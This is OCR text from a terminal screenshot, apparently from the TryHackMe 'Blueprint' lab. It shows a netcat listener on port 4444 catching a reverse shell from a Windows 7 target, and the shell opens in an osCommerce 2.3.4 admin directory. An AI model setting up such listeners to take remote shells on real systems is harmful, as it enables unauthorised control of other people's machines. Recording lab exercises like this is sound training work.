 root@kali: ~
File Actions Edit View Help
root@kali: /home/kali/Downloads × root@kali: ~/TryHackMe/Blueprint × root@kali: ~/TryHackMe/Blueprint × root@kali: ~ × root@kali: ~ ×
┌──(root㉿kali)-[~]
└─# nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.8.167.78] from (UNKNOWN) [10.10.69.25] 49377
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\xampp\htdocs\oscommerce-2.3.4\catalog\admin>